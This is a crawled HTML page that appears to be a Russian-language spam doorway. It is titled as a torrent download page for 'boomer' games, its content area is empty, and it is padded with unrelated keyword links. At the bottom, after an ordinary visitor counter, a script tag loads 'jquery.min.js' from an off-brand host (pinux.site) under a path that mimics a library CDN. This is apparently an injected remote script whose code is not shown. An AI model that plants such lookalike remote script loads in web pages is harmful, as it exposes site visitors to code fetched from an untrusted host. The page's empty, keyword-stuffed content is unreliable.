

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chohphisho.cascremers.com/d653-skachat-bumer-igry-cherez-torrent.html
body_size: 1877
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бумер игры через торрент - chohphisho.cascremers.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chohphisho.cascremers.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бумер игры через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d653-opticum-hd-xc403p-zavodskaya-proshivka.html">Opticum hd xc403p заводская прошивка</a></li>
                                <li><a href="d653-shema-podklyucheniya-generatora-yamz-236.html">Схема подключения генератора ямз 236</a></li>
                                <li><a href="d653-skachat-igru-geometry-dash-na-kompyutere-besplatno.html">Скачать игру geometry dash на компьютере бесплатно</a></li>
                                <li><a href="d653-knigu-plotnickie-raboty-skachat.html">Книгу плотницкие работы скачать</a></li>
                                <li><a href="d653-kniga-industriya-razvlecheniy.html">Книга индустрия развлечений</a></li>
                                <li><a href="d653-nfs-most-wanted-android.html">Nfs most wanted android</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-vitaminy-10-klass-prezentaciya.html">Витамины 10 класс презентация</a></li>
                                            <li><a href="d653-arktida-moy-drug-torrent.html">Арктида мой друг торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-moskva-dorogobuzh-raspisanie-avtobusov.html">Москва дорогобуж расписание автобусов</a></li>
                                            <li><a href="d653-skachat-besplatno-voennye-zvuki.html">Скачать бесплатно военные звуки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-nastroyka-wifi-elm327.html">Настройка wifi elm327</a></li>
                                            <li><a href="d653-securos-auto-rukovodstvo.html">Securos auto руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-drayver-epson-stylus-cx3200-skachat.html">Драйвер epson stylus cx3200 скачать</a></li>
                                            <li><a href="d653-kakoy-format-dlya-elektronnoy-knigi-podderzhivaet-kartinki.html">Какой формат для электронной книги поддерживает картинки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
